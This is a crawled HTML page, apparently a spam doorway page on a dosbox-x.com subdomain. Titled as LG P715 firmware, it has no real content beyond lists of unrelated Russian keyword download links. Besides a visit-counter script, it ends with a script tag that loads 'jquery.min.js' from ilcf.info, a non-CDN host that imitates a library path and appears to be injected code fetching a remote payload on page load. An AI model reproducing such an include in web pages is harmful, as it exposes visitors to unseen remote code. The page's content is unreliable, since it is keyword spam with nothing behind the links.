

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-proshivka-dlya-lg-p715.html
body_size: 1838
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прошивка для lg p715 - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прошивка для lg p715</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-kanaly-raspisanie.html">Каналы расписание</a></li>
                                <li><a href="ut2-gdz-7-klass-s-algebry-kravchuk.html">Гдз 7 класс с алгебры кравчук</a></li>
                                <li><a href="ut2-intel-d845gerg2-d845pece-skachat-drayvera.html">Intel d845gerg2 d845pece скачать драйвера</a></li>
                                <li><a href="ut2-kak-ustanovit-pdf-printer-windows-7.html">Как установить pdf принтер windows 7</a></li>
                                <li><a href="ut2-akkordy-chto-my-nadelali.html">Аккорды что мы наделали</a></li>
                                <li><a href="ut2-gost-na-vedomost-materialov.html">Гост на ведомость материалов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-igru-goat-simulator-na-kompyuter.html">Скачать игру goat simulator на компьютер</a></li>
                                            <li><a href="ut2-proverit-zhestkiy-disk-na-rabotosposobnost-viktoriya.html">Проверить жесткий диск на работоспособность виктория</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-besplatno-muzyku-iz-igry-andegraund.html">Скачать бесплатно музыку из игры андеграунд</a></li>
                                            <li><a href="ut2-serial-kak-mentalist.html">Сериал как менталист</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-zybuchie-peski-viktoriya-holt-audiokniga-slushat-onlayn.html">Зыбучие пески виктория холт аудиокнига слушать онлайн</a></li>
                                            <li><a href="ut2-skachat-uchebnik-fizika-isachenkova-9-klass.html">Скачать учебник физика исаченкова 9 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-duke-nukem-psp.html">Duke nukem psp</a></li>
                                            <li><a href="ut2-skachat-i-ustanovit-igry-dlya-detey.html">Скачать и установить игры для детей</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
